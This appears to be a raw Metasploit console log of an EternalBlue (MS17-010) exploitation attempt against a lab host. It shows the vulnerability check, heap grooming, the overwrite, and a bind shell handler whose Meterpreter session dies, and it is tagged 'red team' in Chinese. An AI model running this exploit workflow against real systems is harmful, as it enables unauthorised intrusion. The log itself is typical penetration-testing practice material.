 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 10.10.10.149:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.149:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.149:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.149:445 - Connecting to target for exploitation.
[+] 10.10.10.149:445 - Connection established for exploitation.
[+] 10.10.10.149:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.149:445 - CORE raw buffer dump (51 bytes)
[*] 10.10.10.149:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.10.10.149:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.10.10.149:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.10.10.149:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.10.10.149:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.149:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.149:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.149:445 - Starting non-paged pool grooming
[+] 10.10.10.149:445 - Sending SMBv2 buffers
[+] 10.10.10.149:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.149:445 - Sending final SMBv2 buffers.
[*] 10.10.10.149:445 - Sending last fragment of exploit packet!
[*] 10.10.10.149:445 - Receiving response from exploit packet
[+] 10.10.10.149:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.149:445 - Sending egg to corrupted connection.
[*] 10.10.10.149:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.10.149:4444
[*] 192.168.2.27 - Meterpreter session 1 closed.  Reason: Died
[-] 10.10.10.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.149:445 - Connecting to target for exploitation.
[-] 10.10.10.149:445 - Rex::ConnectionTimeout: The connection timed out (10.10.10.149:445).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
渗透攻击红队